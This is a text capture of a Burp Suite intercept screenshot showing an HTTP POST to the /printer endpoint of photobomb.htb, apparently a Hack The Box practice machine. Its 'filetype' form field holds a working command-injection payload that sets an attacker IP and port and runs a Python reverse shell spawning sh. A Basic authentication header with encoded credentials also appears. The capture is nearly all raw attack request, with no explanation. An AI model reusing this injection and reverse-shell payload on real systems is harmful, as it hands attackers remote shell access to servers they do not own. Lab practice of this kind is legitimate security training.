 Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
Learn
Intercept HTTP history WebSockets history Options
Request to http://photobomb.htb:80 [10.10.11.182]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
Inspector
1 POST /printer HTTP/1.1
2 Host: photobomb.htb
3 Content-Length: 84
4 Cache-Control: max-age=0
5 Authorization: Basic cEgwdDA6YjBNYiE=
6 Upgrade-Insecure-Requests: 1
7 Origin: http://photobomb.htb
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.5304.107 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
11 Referer: http://photobomb.htb/printer
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9
14 Connection: close
15
16 photo=wolfgang-hasselmann-RLEgmd1O7gs-unsplash.jpg&filetype=
jpg%3bexport+RHOST%3d"10.10.14.19"%3bexport+RPORT%3d3232%3bpython3+-c+'import+sys,socket,os,pty%
3bs%3dsocket.socket()%3bs.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))))%3b[os.dup2(s.fil
eno(),fd)+for+fd+in+(0,1,2)]%3bpty.spawn("sh")'&dimensions=3000x2000
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 0
Request Headers 13
? Search... 0 matches